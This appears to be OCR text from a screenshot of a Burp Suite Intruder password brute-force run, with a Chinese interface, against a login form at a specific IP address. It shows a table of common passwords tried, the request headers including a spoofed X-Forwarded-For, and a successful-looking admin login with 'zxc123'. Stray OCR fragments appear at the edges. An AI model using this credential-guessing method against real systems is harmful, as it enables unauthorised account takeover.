 过滤器: 显示所有项目
?
请求 有效载荷 状态 错误 超时 长度 {code:... 评论
62 zxc123 200 908
0 200 908
1 test 200 908
2 admin 200 908
3 password 200 908
4 Aq123456 200 908
5 Xy123456 200 908
6 123456789 200 908
7 qwerty 200 908
8 12345678 200 908
9 111111 200 908
10 abc123 200 908
11 123123 200 908
请求 响应
原始 参数 头 十六进制 U2C
Accept-Encoding: gzip, deflate
Referer: http://117.72.52.127:10804/
Cookie: _ga=GA1.1.440415031.1741145720; _gid=GA1.1.768689221.1741145720; Hm_lvt_c1b044f909411ac4213045f0478e96fc=1741145720;
Hm_lpvt_c1b044f909411ac4213045f0478e96fc=1741151132; HMACCOUNT=C21EA33CF528FE23
DNT: 1
X-Forwarded-For: 8.8.8.8
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 30
username=admin&password=zxc123
S 中 °,